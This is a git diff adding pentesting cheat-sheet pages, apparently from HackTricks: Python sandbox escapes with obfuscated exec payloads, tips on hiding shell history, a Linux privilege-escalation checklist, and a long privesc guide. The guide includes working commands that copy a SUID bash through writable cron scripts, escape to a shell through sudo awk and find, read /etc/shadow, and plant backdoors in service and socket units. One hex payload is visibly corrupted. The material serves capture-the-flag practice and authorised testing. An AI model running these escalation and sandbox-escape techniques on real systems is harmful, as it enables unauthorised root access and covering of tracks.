+ if hash[-1*(len(target)):] == target: #End in target
+ print('plaintext:"' + plaintext + '", md5:' + hash)
+ break
+ candidate = candidate + 1
+```
+
diff --git a/misc/basic-python/bypass-python-sandboxes.md b/misc/basic-python/bypass-python-sandboxes.md
new file mode 100644
index 00000000..4855c21f
--- /dev/null
+++ b/misc/basic-python/bypass-python-sandboxes.md
@@ -0,0 +1,299 @@
+# Bypass Python sandboxes
+
+These are some tricks to bypass python sandbox protections and execute arbitrary commands.
+
+## Command Execution Libraries
+
+The first thing you need to know is if you can directly execute code with some already imported library, or if you could import any of these libraries:
+
+```python
+os.system("ls")
+os.popen("ls").read()
+commands.getstatusoutput("ls")
+commands.getoutput("ls")
+commands.getstatus("file/path")
+subprocess.call("ls", shell=True)
+subprocess.Popen("ls", shell=True)
+pty.spawn("ls")
+pty.spawn("/bin/bash")
+platform.popen("ls").read()
+
+#Other interesting functions
+open("/etc/passwd").read()
+open('/var/www/html/input', 'w').write('123')
+```
+
+Remember that the _**open**_ and _**read**_ functions can be useful to **read files** inside the python sandbox and to **write some code** that you could **execute** to **bypass** the sandbox.
+Python2 **input\(\)** function allows to execute python code before the program crashes.
+
+### Importing
+
+```python
+import os
+from os import *
+__import__('os').system("ls")
+```
+
+If **`sys`**module is present, you can use it to access **`os`**library for example:
+
+```python
+sys.modules["os"].system("ls")
+```
+
+You can also import libraries and any file is using **`execfile()`** \(python2\):
+
+```python
+execfile('/usr/lib/python2.7/os.py')
+system('ls')
+```
+
+Python try to **load libraries from the current directory first**: `python3 -c 'import sys; print(sys.path)'`
+
+## Executing python code
+
+This is really interesting if some characters are forbidden because you can use the **hex/octal/B64** representation to **bypass** the restriction:
+
+```python
+exec("print('RCE'); __import__('os').system('ls')") #Using ";"
+exec("print('RCE')\n__import__('os').system('ls')") #Using "\n"
+eval("__import__('os').system('ls')") #Eval doesn't allow ";"
+eval(compile('print("hello world"); print("heyy")', '', 'exec')) #This way eval accept ";"
+__import__('timeit').timeit("__import__('os').system('ls')",number=1)
+#One liners that allow new lines and tabs
+eval(compile('def myFunc():\n\ta="hello word"\n\tprint(a)\nmyFunc()', '', 'exec'))
+exec(compile('def myFunc():\n\ta="hello word"\n\tprint(a)\nmyFunc()', '', 'exec'))
+```
+
+```python
+#Octal
+exec("\137\137\151\155\160\157\162\164\137\137\50\47\157\163\47\51\56\163\171\163\164\145\155\50\47\154\163\47\51")
+#Hex
+exec("\x5f\x5f\x69\x6d\xIf youca70\x6f\x72\x74\x5f\x5f\x28\x27\x6f\x73\x27\x29\x2e\x73\x79\x73\x74\x65\x6d\x28\x27\x6c\x73\x27\x29")
+#Base64
+exec('X19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2xzJyk='.decode("base64")) #Only python2
+exec(__import__('base64').b64decode('X19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2xzJyk='))
+```
+
+### Compiling
+
+In a previous example you can see how to execute any python code using the `compile` function. This is really interesting because you can execute whole scripts with loops and everything in a one liner \(and we could do the same using `exec`\).
+Anyway, sometimes it could be useful to **create** a **compiled object** in a local machine and execute it in the **CTF** \(for example because we don't have the `compile` function in the CTF\).
+
+For example, let's compile and execute manually a function that reads _./poc.py_:
+
+```python
+#Locally
+def read():
+ return open("./poc.py",'r').read()
+
+read.__code__.co_code
+'t\x00\x00d\x01\x00d\x02\x00\x83\x02\x00j\x01\x00\x83\x00\x00S'
+```
+
+```python
+#On Remote
+function_type = type(lambda: None)
+code_type = type((lambda: None).__code__) #Get
+consts = (None, "./poc.py", 'r')
+bytecode = 't\x00\x00d\x01\x00d\x02\x00\x83\x02\x00j\x01\x00\x83\x00\x00S'
+names = ('open','read')
+
+# And execute it using eval/exec
+eval(code_type(0, 0, 3, 64, bytecode, consts, names, (), 'noname', '', 1, '', (), ()))
+
+#You could also execut it directly
+import __builtin__
+mydict = {}
+mydict['__builtins__'] = __builtin__
+codeobj = code_type(0, 0, 3, 64, bytecode, consts, names, (), 'noname', '', 1, '', (), ())
+function_type(codeobj, mydict, None, None, None)()
+```
+
+If you cannot access `eval` or `exec` you could create a **proper function**, but calling it directly is usually going to fail with: _constructor not accessible in restricted mode_. So you need a **function not in the restricted environment call this function.**
+
+```python
+#Compile a regular print
+ftype = type(lambda: None)
+ctype = type((lambda: None).func_code)
+f = ftype(ctype(1, 1, 1, 67, '|\x00\x00GHd\x00\x00S', (None,), (), ('s',), 'stdin', 'f', 1, ''), {})
+f(42)
+```
+
+## Builtins
+
+[Builtins functions of python2
+](https://docs.python.org/2/library/functions.html)[Builtins functions of python3](https://docs.python.org/3/library/functions.html)
+
+If you can access to the**`__builtins__`** object you can import libraries \(notice that you could also use here other string representation showed in last section\):
+
+```python
+__builtins__.__dict__['__import__']("os").system("ls")
+```
+
+### No Builtins
+
+When you don't have \_\_builtins\_\_ you are not going to be able to import anything nor even read or write files. But there is a way to take that functionality back:
+
+**Python2**
+
+```python
+#Try to reload __builtins__
+reload(__builtins__)
+import __builtin__
+
+# Read recovering in offset 40
+().__class__.__bases__[0].__subclasses__()[40]('/etc/passwd').read()
+# Write recovering in offset 40
+().__class__.__bases__[0].__subclasses__()[40]('/var/www/html/input', 'w').write('123')
+
+# Execute recovering __import__ (class 59s is )
+().__class__.__bases__[0].__subclasses__()[59]()._module.__builtins__['__import__']('os').system('ls')
+# Execute (another method)
+().__class__.__bases__[0].__subclasses__()[59].__init__.__getattribute__("func_globals")['linecache'].__dict__['os'].__dict__['system']('ls')
+# Execute recovering eval symbol (class 59 is )
+().__class__.__bases__[0].__subclasses__()[59].__init__.func_globals.values()[13]["eval"]("__import__('os').system('ls')")
+
+# Or you could recover __builtins__ in make eveything easier
+__builtins__=([x for x in (1).__class__.__base__.__subclasses__() if x.__name__ == 'catch_warnings'][0]()._module.__builtins__)
+__builtins__["__import__"]('os').system('ls')
+
+# Or you could obtain the builtins from a defined function
+get_flag.__globals__['__builtins__']['__import__']("os").system("ls")
+```
+
+#### Python3
+
+```python
+# Obtain the builtins from a defined function
+get_flag.__globals__['__builtins__'].__import__("os").system("ls")
+```
+
+### Finding types
+
+```python
+''.__class__ #
+str.__class__ #
+str.__class__('') #
+().__class__.__base__.__subclasses__() #Several types
+().__class__.__bases__[0].__subclasses__()#Several types
+```
+
+## Dissecting functions
+
+In some CTFs you could be provided the name of a custom function where the flag resides and you need to see the internals of the function to extract it.
+
+This is the function to inspect:
+
+```python
+def get_flag(some_input):
+ var1=1
+ var2="secretcode"
+ var3=["some","array"]
+ if some_input == var2:
+ return "THIS-IS-THE-FALG!"
+ else:
+ return "Nope"
+```
+
+#### dir
+
+```python
+dir() #General dir() to find what we have loaded
+['__builtins__', '__doc__', '__name__', '__package__', 'b', 'bytecode', 'code', 'codeobj', 'consts', 'dis', 'filename', 'foo', 'get_flag', 'names', 'read', 'x']
+dir(get_flag) #Get info tof the function
+['__call__', '__class__', '__closure__', '__code__', '__defaults__', '__delattr__', '__dict__', '__doc__', '__format__', '__get__', '__getattribute__', '__globals__', '__hash__', '__init__', '__module__', '__name__', '__new__', '__reduce__', '__reduce_ex__', '__repr__', '__setattr__', '__sizeof__', '__str__', '__subclasshook__', 'func_closure', 'func_code', 'func_defaults', 'func_dict', 'func_doc', 'func_globals', 'func_name']
+```
+
+#### globals
+
+`__globals__` and `func_globals`\(Same\) Obtains the global environment. In the example you can see some imported modules, some global variables and their content declared:
+
+```python
+get_flag.func_globals
+get_flag.__globals__
+{'b': 3, 'names': ('open', 'read'), '__builtins__': , 'codeobj':
+```
+
+### Defense
+
+Never put any sensitive data inside GET parameters or paths in the URL.
+
diff --git a/linux-unix/linux-environment-variables.md b/linux-unix/linux-environment-variables.md
new file mode 100644
index 00000000..c054e2d5
--- /dev/null
+++ b/linux-unix/linux-environment-variables.md
@@ -0,0 +1,142 @@
+# Linux Environment Variables
+
+## Global variables
+
+The **global variables** will be **inherited** by **child processes**.
+
+You can create a Global variable for your current session doing:
+
+```bash
+export MYGLOBAL="hello world"
+echo $MYGLOBAL #Prints: hello world
+```
+
+This variable will be accessible by your current sessions and its child processes.
+
+You can **remove** a variable doing:
+
+```bash
+unset MYGLOBAL
+```
+
+## Local variables
+
+The **local variables** can only be **accessed** by the **current shell/script**.
+
+```bash
+LOCAL="my local"
+echo $LOCAL
+unset LOCAL
+```
+
+## List current variables
+
+```bash
+set
+env
+printenv
+cat /proc/$$/environ
+cat /proc/`python -c "import os; print(os.getppid())"`/environ
+```
+
+## Persistent Environment variables
+
+#### **Files that affect behavior of every user:**
+
+* _**/etc/bash.bashrc**_ ****: This file is read whenever an interactive shell is started \(normal terminal\) and all the commands specified in here are executed.
+* _**/etc/profile and /etc/profile.d/\***_**:** This file is read every time a user logs in. Thus all the commands executed in here will execute only once at the time of user logging in.
+ * **Example:**
+
+ `/etc/profile.d/somescript.sh`
+
+ ```bash
+ #!/bin/bash
+ TEST=$(cat /var/somefile)
+ export $TEST
+ ```
+
+#### **Files that affect behavior for only a specific user:**
+
+* _**~/.bashrc**_ **:** This file behaves the same way _/etc/bash.bashrc_ file works but it is executed only for a specific user. If you want to create an environment for yourself go ahead and modify or create this file in your home directory.
+* _**~/.profile, ~/.bash\_profile, ~/.bash\_login**_**:** These files are same as _/etc/profile_. The difference comes in the way it is executed. This file is executed only when a user in whose home directory this file exists, logs in.
+
+**Extracted from:** [**here**](https://codeburst.io/linux-environment-variables-53cea0245dc9) **and** [**here**](https://www.gnu.org/software/bash/manual/html_node/Bash-Startup-Files.html)\*\*\*\*
+
+## Common variables
+
+From: [https://geek-university.com/linux/common-environment-variables/](https://geek-university.com/linux/common-environment-variables/)
+
+* **DISPLAY** â the display used by **X**. This variable is usually set to **:0.0**, which means the first display on the current computer.
+* **EDITOR** â the userâs preferred text editor.
+* **HISTFILESIZE** â the maximum number of lines contained in the history file.
+* **HISTSIZE -** Number of lines added to the history file when the user finish his session
+* **HOME** â your home directory.
+* **HOSTNAME** â the hostname of the computer.
+* **LANG** â your current language.
+* **MAIL** â the location of the userâs mail spool. Usually **/var/spool/mail/USER**.
+* **MANPATH** â the list of directories to search for manual pages.
+* **OSTYPE** â the type of operating system.
+* **PS1** â the default prompt in bash.
+* **PATH -** stores the path of all the directories which holds binary files you want to execute just by specifying the name of the file and not by relative or absolute path.
+* **PWD** â the current working directory.
+* **SHELL** â the path to the current command shell \(for example, **/bin/bash**\).
+* **TERM** â the current terminal type \(for example, **xterm**\).
+* **TZ** â your time zone.
+* **USER** â your current username.
+
+## Interesting variables for hacking
+
+### **HISTFILESIZE**
+
+Change the **value of this variable to 0**, so when you **end your session** the **history file** \(~/.bash\_history\) **will be deleted**.
+
+```bash
+export HISTFILESIZE=0
+```
+
+### **HISTSIZE**
+
+Change the **value of this variable to 0**, so when you **end your session** any command will be added to the **history file** \(~/.bash\_history\).
+
+```bash
+export HISTSIZE=0
+```
+
+### http\_proxy
+
+The processes will use the **proxy** declared here to connect to internet through **http**.
+
+```bash
+export http_proxy="http://10.10.10.10:8080"
+```
+
+### https\_proxy
+
+The processes will use the **proxy** declared here to connect to internet through **https**.
+
+```bash
+export https_proxy="http://10.10.10.10:8080"
+```
+
+### PS1
+
+Change how your prompt looks.
+
+**I have created** [**this one**](https://gist.github.com/carlospolop/43f7cd50f3deea972439af3222b68808) \(based on another, read the code\).
+
+Root:
+
+
+
+Regular user:
+
+
+
+One, two and three backgrounded jobs:
+
+
+
+One background job, one stopped and last command dind't finish correctly:
+
+
+
diff --git a/linux-unix/linux-privilege-escalation-checklist.md b/linux-unix/linux-privilege-escalation-checklist.md
new file mode 100644
index 00000000..5707c908
--- /dev/null
+++ b/linux-unix/linux-privilege-escalation-checklist.md
@@ -0,0 +1,90 @@
+---
+description: Checklist for privilege escalation in Linux
+---
+
+# Checklist - Linux Privilege Escalation
+
+### **Best tool to look for Linux local privilege escalation vectors:** [**LinPEAS**](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS)\*\*\*\*
+
+### [Vulnerable Kernel?](privilege-escalation/#kernel-exploits)
+
+* [ ] Search for kernel **exploits using scripts** \(linux.exploit-suggester.sh, inux-exploit-suggester2.pl, linuxprivcheckser.py\)
+* [ ] Use **Google to search** for kernel **exploits**
+* [ ] Use **searchsploit to search** for kernel **exploits**
+* [ ] **Check** if the [**sudo version** is vulnerable](privilege-escalation/#sudo-version)
+
+### [Vulnerable Processes?](privilege-escalation/#processes)
+
+* [ ] Is any **unknown software running**?
+* [ ] Is any software with **more privileges that it should have running**?
+* [ ] Search for **exploits for running processes** \(specially if running of versions\)
+* [ ] Can you **read** some interesting **process memory** \(where passwords could be saved\)?
+
+### [Known users/passwords?](privilege-escalation/#users)
+
+* [ ] Try to **use** every **known password** that you have discovered previously to login **with each** possible **user**. Try to login also without password.
+
+### [Interesting Groups?](privilege-escalation/#groups)
+
+* [ ] Check **if** you [**belong** to any **group** that can grant you **root rights**](privilege-escalation/interesting-groups-linux-pe.md).
+
+### [Weird scheduled jobs?](privilege-escalation/#scheduled-jobs)
+
+* [ ] Is the **PATH** being modified by some cron and you can **write** in it?
+* [ ] Some **modifiable script** is being **executed** or is inside **modifiable folder**?
+* [ ] Is some cron **script calling other** script that is **modifiable** by you? or using **wildcards**?
+* [ ] Have you detected that some **script** could be being **executed** very **frequently**? \(every 1, 2 or 5 minutes\)
+
+### [Any sudo command?](privilege-escalation/#commands-with-sudo-and-suid-commands)
+
+* [ ] Can you execute **any comand with sudo**? Can you use it to READ, WRITE or EXECUTE anything as root?
+* [ ] Is some **wildcard used**?
+* [ ] Is the binary specified **without path**?
+* [ ] Is _**env\_keep+=LD\_PRELOAD**_?
+
+### [Any weird suid command?](privilege-escalation/#commands-with-sudo-and-suid-commands)
+
+* [ ] **SUID** any **interesting command**? Can you use it to READ, WRITE or EXECUTE anything as root?
+* [ ] Is some **wildcard used**?
+* [ ] Is the SUID binary **executing some other binary without specifying the path**? or specifying it?
+* [ ] Is it trying to **load .so from writable folders**?
+
+### [Weird capabilities?](privilege-escalation/#capabilities)
+
+* [ ] Has any binary any **uncommon capability**?
+
+### [Open Shell sessions?](privilege-escalation/#open-shell-sessions)
+
+* [ ] screen?
+* [ ] tmux?
+
+### [Can you read some sensitive data?](privilege-escalation/#read-sensitive-data)
+
+* [ ] Can you **read** some **interesting files**? \(files with passwords, \*\_history, backups...\)
+
+### [Can you write important files?](privilege-escalation/#writable-files)
+
+* [ ] Are you able to **write files that could grant you more privileges**? \(service conf files, shadow,a script that is executed by other users, libraries...\)
+
+### [Internal open ports?](privilege-escalation/#internal-open-ports)
+
+* [ ] You should check if any undiscovered service is running in some port/interface. Maybe it is running with more privileges that it should or it is vulnerable to some kind of privilege escalation vulnerability.
+
+### [Can you sniff some passwords in the network?](privilege-escalation/#sniffing)
+
+* [ ] Can you **sniff** and get **passwords** from the **network**?
+
+### [Any service missconfigurated? NFS? belongs to docker or lxd?](privilege-escalation/#privesc-exploiting-service-misconfigurations)
+
+1. [ ] Any well known missconfiguration? \([**NFS no\_root\_squash**](privilege-escalation/nfs-no_root_squash-misconfiguration-pe.md)\)
+
+### [Any weird executable in path?](privilege-escalation/#check-for-weird-executables)
+
+
+
+If you want to **know** about my **latest modifications**/**additions or you have any suggestion for HackTricks or PEASS**, **join the** [**PEASS & HackTricks telegram group here**](https://t.me/peass)**.**
+
+
+
+â[**Buy me a coffee here**](https://www.buymeacoffee.com/carlospolop)\*\*\*\*
+
diff --git a/linux-unix/privilege-escalation/README.md b/linux-unix/privilege-escalation/README.md
new file mode 100644
index 00000000..5ce46013
--- /dev/null
+++ b/linux-unix/privilege-escalation/README.md
@@ -0,0 +1,834 @@
+# Linux Privilege Escalation
+
+Do you want to **know** about my **latest modifications**/**additions or you have any suggestion for HackTricks or PEASS**, **join the** [**PEASS & HackTricks telegram group here**](https://t.me/peass)**.**
+
+## Kernel exploits
+
+Check the kernel version and if there is some exploit that can be used to escalate privileges
+
+```bash
+cat /proc/version
+uname -a
+searchsploit "Linux Kernel"
+```
+
+You can find a good vulnerable kernel list and some already **compiled exploits** here: [https://github.com/lucyoa/kernel-exploits](https://github.com/lucyoa/kernel-exploits)
+Other sites where you can find some **compiled exploits**: [https://github.com/bwbwbwbw/linux-exploit-binaries](https://github.com/bwbwbwbw/linux-exploit-binaries), [https://github.com/Kabot/Unix-Privilege-Escalation-Exploits-Pack](https://github.com/Kabot/Unix-Privilege-Escalation-Exploits-Pack)
+
+To extract all the vulnerable kernel versions from that web you can do:
+
+```bash
+curl https://raw.githubusercontent.com/lucyoa/kernel-exploits/master/README.md 2>/dev/null | grep "Kernels: " | cut -d ":" -f 2 | cut -d "<" -f 1 | tr -d "," | tr ' ' '\n' | grep -v "^\d\.\d$" | sort -u -r | tr '\n' ' '
+```
+
+Tools that could help searching for kernel exploits are:
+
+[linux-exploit-suggester.sh](https://github.com/mzet-/linux-exploit-suggester)
+[linux-exploit-suggester2.pl](https://github.com/jondonas/linux-exploit-suggester-2)
+[linuxprivchecker.py](http://www.securitysift.com/download/linuxprivchecker.py) \(execute IN victim,only checks exploits for kernel 2.x\)
+
+Always **search the kernel version in Google**, maybe your kernel version is wrote in some kernel exploit and then you will be sure that this exploit is valid.
+
+### Sudo version
+
+Based on the vulnerable sudo versions that appear in:
+
+```bash
+searchsploit sudo
+```
+
+You can check if the sudo version is vulnerable using this grep.
+
+```bash
+sudo -V | grep "Sudo ver" | grep "1.6.8p9\|1.6.9p18\|1.8.14\|1.8.20\|1.6.9p21\|1.7.2p4\|1\.8\.[0123]$\|1\.3\.[^1]\|1\.4\.\d*\|1\.5\.\d*\|1\.6\.\d*\|1.5$\|1.6$"
+```
+
+## Software exploits
+
+Check for the **version of the installed packages and services**. Maybe there is some old Nagios version \(for example\) that could be exploited for gaining privilegesâ¦
+
+It is recommended to check manually the version of the more suspicious installed software.
+
+```bash
+dpkg -l #Debian
+rpm -qa #Centos
+```
+
+If you have SSH access to the machine you could also use **openVAS** to check for outdated and vulnerable software installed inside the machine.
+
+## Users
+
+Check who are you, which privileges do you have, which users are in the systems, which ones can login and which ones have root privileges
+
+```bash
+id || (whoami && groups) 2>/dev/null #Me?
+cat /etc/passwd | cut -d: -f1 #All users
+cat /etc/passwd | grep "sh$" #Users with console
+awk -F: '($3 == "0") {print}' /etc/passwd #Superusers
+w #Currently login users
+last | tail #Login history
+```
+
+### Big UID
+
+Some Linux versions were affected by a bug that allow users with **UID > INT\_MAX** to escalate privileges. More info: [here](https://gitlab.freedesktop.org/polkit/polkit/issues/74), [here](https://github.com/mirchr/security-research/blob/master/vulnerabilities/CVE-2018-19788.sh) and [here](https://twitter.com/paragonsec/status/1071152249529884674).
+**Exploit it** using: **`systemd-run -t /bin/bash`**
+
+### Known passwords
+
+If you have any password of the environment try to login as other user
+
+## Groups
+
+Check if you are in some group that could grant you root rights:
+
+[Check if you belong to any of these groups](interesting-groups-linux-pe.md)
+
+## Writable PATH abuses
+
+### $PATH
+
+If you find that you can **write inside some folder of the $PATH** you may be able to escalate privileges by **creating a backdoor inside the writable folder** with the name of some command that is going to be executed by a different user \(root ideally\) and that is **not loaded from a folder that is located previous** to your writable folder in $PATH.
+
+## Services
+
+### Writable _.service_ files
+
+Check if you can write any `.service` file, if you can, you **could modify it** so it **executes** your **backdoor when** the service is **started**, **restarted** or **stopped** \(maybe you will need to wait until the machine is rebooted\).
+
+### Writable service binaries
+
+Keep in mid that if you have **write permissions over binaries being executed by services**, you can change them for backdoors so when the services get re-executed the backdoors will be executed.
+
+### systemd PATH - Relative Paths
+
+You can see the PATH used by **systemd** with:
+
+```bash
+systemctl show-environment
+```
+
+If you find that you can **write** in any of the folders of the path you may be able to **escalate privileges**. You need to search for **relative paths being used on service configurations** files like:
+
+```bash
+ExecStart=faraday-server
+ExecStart=/bin/sh -ec 'ifup --allow=hotplug %I; ifquery --state %I'
+ExecStop=/bin/sh "uptux-vuln-bin3 -stuff -hello"
+```
+
+Then, create a **executable** with the **same name as the relative path binary** inside the systemd PATH folder you can write, and when the service is asked to execute the vulnerable action \(**Start**, **Stop**, **Reload**\), your **backdoor will be executed** \(unprivileged users usually cannot start/stop services but check if you can using `sudo -l`\).
+
+**Learn more about services with `man systemd.service`.**
+
+## **Timers**
+
+**Timers** are systemd unit files whose name ends in . **timer** that control . service files or events. **Timers** can be used as an alternative to cron. **Timers** have built-in support for calendar time events, monotonic time events, and can be run asynchronously.
+
+You can enumerate all the timers doing:
+
+```bash
+systemctl list-timers --all
+```
+
+### Writable timers
+
+If you can modify a timer you can make it execute some existent systemd.unit \(like a `.service` or a `.target`\)
+
+```bash
+Unit=backdoor.service
+```
+
+In the documentation you can read what the Unit is:
+
+> The unit to activate when this timer elapses. The argument is a unit name, whose suffix is not ".timer". If not specified, this value defaults to a service that has the same name as the timer unit, except for the suffix. \(See above.\) It is recommended that the unit name that is activated and the unit name of the timer unit are named identically, except for the suffix.
+
+Therefore, in order to abuse this permissions you would need to:
+
+* find some systemd unit \(like a `.service`\) that is **executing a writable binary**
+* Find some systemd unit that is **executing a relative path** and you have **writable privileges** over the **systemd PATH** \(to impersonate that executable\)
+
+**Learn more about timers with `man systemd.timer`.**
+
+### **Enabling Timer**
+
+In order to enable a timer you need root privileges and to execute:
+
+```bash
+sudo systemctl enable backu2.timer
+Created symlink /etc/systemd/system/multi-user.target.wants/backu2.timer â /lib/systemd/system/backu2.timer.
+```
+
+Note the **timer** is **activated** by creating a symlink to it on `/etc/systemd/system/.wants/.timer`
+
+## Sockets
+
+In brief, a Unix Socket \(technically, the correct name is Unix domain socket, **UDS**\) allows **communication between two different processes** on either the same machine or different machines in client-server application frameworks. To be more precise, itâs a way of communicating among computers using a standard Unix descriptors file. \(From [here](https://www.linux.com/news/what-socket/)\).
+
+Sockets can be configured using `.socket` files.
+
+**Learn more about sockets with `man systemd.socket`.** Inside this file some several interesting parameters can be configured:
+
+* `ListenStream`, `ListenDatagram`, `ListenSequentialPacket`, `ListenFIFO`, `ListenSpecial`, `ListenNetlink`, `ListenMessageQueue`, `ListenUSBFunction`: This options are different but as summary as used to **indicate where is going to listen** the socket \(the path of the AF\_UNIX socket file, the IPv4/6 and/or port number to listen...\).
+* `Accept`: Takes a boolean argument. If **true**, a **service instance is spawned for each incoming connection** and only the connection socket is passed to it. If **false**, all listening sockets themselves are **passed to the started service unit**, and only one service unit is spawned for all connections. This value is ignored for datagram sockets and FIFOs where a single service unit unconditionally handles all incoming traffic. **Defaults to false**. For performance reasons, it is recommended to write new daemons only in a way that is suitable for `Accept=no`.
+* `ExecStartPre`, `ExecStartPost`: Takes one or more command lines, which are **executed before** or **after** the listening **sockets**/FIFOs are **created** and bound, respectively. The first token of the command line must be an absolute filename, then followed by arguments for the process.
+* `ExecStopPre`, `ExecStopPost`: Additional **commands** that are **executed before** or **after** the listening **sockets**/FIFOs are **closed** and removed, respectively.
+* `Service`: Specifies the **service** unit name **to activate** on **incoming traffic**. This setting is only allowed for sockets with Accept=no. It defaults to the service that bears the same name as the socket \(with the suffix replaced\). In most cases, it should not be necessary to use this option.
+
+### Writable .socket files
+
+If you find a **writable** `.socket` file you can **add** at the begging of the `[Socket]` section something like: `ExecStartPre=/home/kali/sys/backdoor` and the backdoor will be executed before the socket is created. Therefore, you will **probably need to wait until the machine is rebooted.**
+_Note that the system must be using that socket file configuration or the backdoor won't be executed_
+
+### Writable sockets
+
+If you **identify any writable socket** \(_now where are talking about Unix Sockets, not about the config `.socket` files_\), then, **you can communicate** with that socket and maybe exploit a vulnerability.
+
+### HTTP sockets
+
+Note that there may be some **sockets listening for HTTP** requests \(_I'm not talking about .socket files but about the files acting as unix sockets_\). You can check this with:
+
+```bash
+curl --max-time 2 --unix-socket /pat/to/socket/files http:/index
+```
+
+If the socket **respond with a HTTP** request, then you can **communicate** with it and maybe **exploit some vulnerability**.
+
+## **D-Bus**
+
+D-BUS is an **interprocess communication \(IPC\) system**, providing a simple yet powerful mechanism **allowing applications to talk to one another**, communicate information and request services. D-BUS was designed from scratch to fulfil the needs of a modern Linux system.
+
+D-BUS, as a full-featured IPC and object system, has several intended uses. First, D-BUS can perform basic application IPC, allowing one process to shuttle data to anotherâthink **UNIX domain sockets on steroids**. Second, D-BUS can facilitate sending events, or signals, through the system, allowing different components in the system to communicate and ultimately to integrate better. For example, a Bluetooth dæmon can send an incoming call signal that your music player can intercept, muting the volume until the call ends. Finally, D-BUS implements a remote object system, letting one application request services and invoke methods from a different objectâthink CORBA without the complications. ****\(From [here](https://www.linuxjournal.com/article/7744)\).
+
+D-Bus use an **allow/deny model**, where each message \(method call, signal emission, etc.\) can be **allowed or denied** according to the sum of all policy rules which match it. Each or rule in the policy should have the `own`, `send_destination` or `receive_sender` attribute set.
+
+Part of the policy of `/etc/dbus-1/system.d/wpa_supplicant.conf`:
+
+```bash
+
+
+
+
+
+
+```
+
+Therefore, if a policy is allowing your user in anyway to **interact with the bus**, you could be able to exploit it to escalate privileges \(maybe just listing for some passwords?\).
+
+Note that a **policy** that **doesn't specify** any user or group affects everyone \(``\).
+Policies to the context "default" affects everyone not affected by other policies \(`
+(gdb) info proc mappings
+(gdb) q
+(gdb) dump memory /tmp/mem_ftp
+(gdb) q
+strings /tmp/mem_ftp #User and password
+```
+
+#### /proc/$pid/maps & /proc/$pid/mem
+
+For a given process ID, **maps shows how memory is mapped within that processes'** virtual address space; it also shows the **permissions of each mapped region**. The **mem** psuedo file **exposes the processes memory itself**. From the **maps** file we know which **memory regions are readable** and their offsets. We use this information to **seek into the mem file and dump all readable regions** to a file.
+
+To dump a process memory you could use:
+
+* [https://github.com/hajzer/bash-memory-dump](https://github.com/hajzer/bash-memory-dump) \(root is required\)
+* Script A.5 from [https://www.delaat.net/rp/2016-2017/p97/report.pdf](https://www.delaat.net/rp/2016-2017/p97/report.pdf) \(root is required\)
+
+## Scheduled jobs
+
+Check if any scheduled job has any type of vulnerability. Maybe you can take advantage of any script that root executes sometimes \(wildcard vuln? can modify files that root uses? use symlinks? create specific files in the directory that root uses?\).
+
+```bash
+crontab -l
+ls -al /etc/cron* /etc/at*
+cat /etc/cron* /etc/at* /etc/anacrontab /var/spool/cron/crontabs/root 2>/dev/null | grep -v "^#"
+```
+
+### Example: Cron path
+
+For example, inside _/etc/crontab_ you can find the sentence: _PATH=**/home/user**:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin_
+
+If inside this crontab the root user tries to execute some command or script without setting the path. For example: _\* \* \* \* root overwrite.sh_
+
+Then, you can get a root shell by using:
+
+```bash
+echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > /home/user/overwrite.sh
+#Wait 1 min
+/tmp/bash -p #The effective uid and gid to be set to the real uid and gid
+```
+
+### Example: Cron using a script with a wildcard \(Wildcard Injection\)
+
+If a script being executed by root has an â**\***â inside a command, you could exploit this to make unexpected things \(like privesc\). Example:
+
+```bash
+rsync -a *.sh rsync://host.back/src/rbd #You can create a file called "-e sh myscript.sh" so the script will execute our script
+```
+
+**The wildcard cannot be preceded of a path:** _**/some/path/\***_ **is not vulnerable \(even** _**./\***_ **is not\)**
+
+\*\*\*\*[**Read this for more Wildcards spare tricks**](wildcards-spare-tricks.md)
+
+### Example: Cron script overwriting and symlink
+
+If you can write inside a cron script executed by root, you can get a shell very easily:
+
+```bash
+echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' >
+#Wait until it is executed
+/tmp/bash -p
+```
+
+If the script executed by root uses somehow a directory in which you have full access, maybe it could be useful to delete that folder and create a symlink folder to another one
+
+```bash
+ln -d -s
+```
+
+### Frequent cron jobs
+
+You can monitor the processes to search for processes that are being executed every 1,2 or 5 minutes. Maybe you can take advantage of it and escalate privileges.
+
+For example, to **monitor every 0.1s during 1 minute**, **sort by less executed commands** and deleting the commands that have beeing executed all the time, you can do:
+
+```bash
+for i in $(seq 1 610); do ps -e --format cmd >> /tmp/monprocs.tmp; sleep 0.1; done; sort /tmp/monprocs.tmp | uniq -c | grep -v "\[" | sed '/^.\{200\}./d' | sort | grep -E -v "\s*[6-9][0-9][0-9]|\s*[0-9][0-9][0-9][0-9]"; rm /tmp/monprocs.tmp;
+```
+
+You could also use [pspy](https://github.com/DominicBreuker/pspy/releases) \(this will monitor every started process\).
+
+## Commands with sudo and suid commands
+
+You could be allowed to execute some command using sudo or they could have the suid bit. Check it using:
+
+```bash
+sudo -l #Check commands you can execute with sudo
+find / -perm -4000 2>/dev/null #Find all SUID binaries
+```
+
+Some **unexpected commands allows you to read and/or write files or even execute command.** For example:
+
+```bash
+sudo awk 'BEGIN {system("/bin/sh")}'
+sudo find /etc -exec sh -i \;
+sudo tcpdump -n -i lo -G1 -w /dev/null -z ./runme.sh
+sudo tar c a.tar -I ./runme.sh a
+ftp>!/bin/sh
+less>!
+```
+
+{% embed url="https://gtfobins.github.io/" %}
+
+### Sudo execution bypassing paths
+
+**Jump** to read other files or use **symlinks**. For example in sudeores file: _hacker10 ALL= \(root\) /bin/less /var/log/\*_
+
+```bash
+sudo less /var/logs/anything
+less>:e /etc/shadow #Jump to read other files using privileged less
+```
+
+```bash
+ln /etc/shadow /var/log/new
+sudo less /var/log/new #Use symlinks to read any file
+```
+
+If a **wilcard** is used \(\*\), it is even easier:
+
+```bash
+sudo less /var/log/../../etc/shadow #Read shadow
+sudo less /var/log/something /etc/shadow #Red 2 files
+```
+
+**Countermeasures**: [https://blog.compass-security.com/2012/10/dangerous-sudoers-entries-part-5-recapitulation/](https://blog.compass-security.com/2012/10/dangerous-sudoers-entries-part-5-recapitulation/)
+
+### Sudo command/SUID binary without command path
+
+If the **sudo permission** is given to a single command **without specifying the path**: _hacker10 ALL= \(root\) less_ you can exploit it by changing the PATH variable
+
+```bash
+export PATH=/tmp:$PATH
